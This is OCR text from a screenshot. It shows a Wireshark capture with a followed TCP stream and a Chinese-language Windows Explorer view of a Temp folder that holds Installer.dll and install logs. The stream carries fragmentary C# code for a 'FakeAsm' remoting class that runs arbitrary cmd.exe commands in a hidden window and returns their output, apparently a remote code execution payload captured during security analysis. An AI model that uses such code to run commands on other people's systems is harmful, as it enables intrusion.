 *本地连接 [Wireshark 1.11.2 (SVN Rev 53411 from /trunk)]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: tcp.stream eq 1 Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
433 0.189693000 10.100.180.243 192.168.172.128 TCP 60 vce → 49325 [ACK] Seq=23895 Ack=20830 Win=64240 Len=0
434 0.189730000 10.100.180.243 192.168.172.128 TCP 60 vce → 49325 [ACK] Seq=23895 Ack=20996 Win=64240 Len=0
435 0.189993000 10.100.180.243 192.168.172.128 TCP 101 vce → 49325 [PSH, ACK] Seq=23895 Ack=20996 Win=64240 Len=47
Follow TCP Stream (tcp.stream eq 1)
Stream Content
[assembly: AssemblyVersion("1.0.0.0")]
[assembly: AssemblyFileVersion("1.0.0.0")]
namespace FakeAsm
{
[Guid("62A9EA9C-4340-4145-B84A-ABFF3092D212")]
public class RemoteClass : MarshalByRefObject, IRemoteClass
{
public Process RunProcess(string process, string args)
{
return Process.Start(process, args);
}
public string RunCommand(string cmd)
{
Process p = new Process();
ProcessStartInfo si = new ProcessStartInfo("cmd.exe", "/c " + c
Process proc = new Process();
ProcessStartInfo info = new ProcessStartInfo("cmd.exe", "/c "
info.UseShellExecute = false;
info.CreateNoWindow = true;
info.RedirectStandardOutput = true;
proc.StartInfo = info;
proc.Start();
string strOutput = proc.StandardOutput.ReadToEnd();
proc.WaitForExit();
Entire conversation (46238 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C A
Help Filter Out This Stream
File: "C:\Users\root\AppData\Local\Tem... Packets: 501 · Displayed: 392 (78.2%) · Dropped: 0 (0
计算机 本地磁盘 (C:) Users root AppData Local Temp
组织 包含到库中 共享 刻录 新建文件夹
名称 修改日期 类型 大小
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
本地磁盘 (C:)
网络
follow_20141121212253_a02528 2014/11/21 21:22 文件 56 K
FXSAPIDebugLogFile.txt 2014/1/16 9:11 文本文档 0 K
Installer.dll 2014/11/21 21:22 应用程序扩展 7 K
Installer.InstallLog 2014/11/21 21:22 INSTALLLOG 文件 1 K
Installer.InstallState 2014/11/21 21:22 INSTALLSTATE ... 3 K
wireshark_pcapng_9C95195D-A531-4... 2014/11/21 21:22 文件 106 K
6 个对象